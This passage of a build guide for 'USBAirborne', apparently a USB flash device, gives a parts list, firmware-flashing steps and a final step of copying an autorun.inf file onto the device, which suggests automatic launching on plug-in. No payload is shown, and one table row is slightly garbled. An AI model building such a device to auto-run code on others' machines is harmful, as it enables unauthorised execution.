| Component ID | Name | Package Type | Quantity | Total Price (CNY) |
|---|---|---|---|---|
| C1,C4 | 10uF capacitor | C0603 | 2 | 0.1 |
| C2,C3 | 100nF capacitor | C0603 | 2 | 0.1 |
| R1,R2 | 22k resistor | R0603 | 2 | 0.1 |
| SW1 | 2-pin switch | 1 | 2 | |
| U1 | CH552G | SOP-16_L10.0-W3.9 | 1 | 3.8 |
| U2 | P25Q32H-SSH-IT | SOIC-8_L4.9-W3.9 | 1 | 2.2 |
| USB1 | USB2.0-A male | USB-A-TH_USB-A-F-90 | 1 | 0.4 |
Note: CH552G can be replaced with CH551G or CH554G. P25Q32H can be replaced with other W25Q-compatible SPI Flash chips, with a maximum supported capacity of 16MB.
If you want to build your own USBAirborne, follow these brief steps:
-
Download USBAirborne's Gerber file and send it to a PCB manufacturer for production.
-
Refer to the BOM section and solder all components.
-
Turn on the second switch on USBAirborne to enter programming mode.
- Download the USBAirborne firmware from here. Use WCHISPTool to flash the firmware.

- Exit programming mode, enable read/write mode, and copy
autorun.infto the USBAirborne root directory.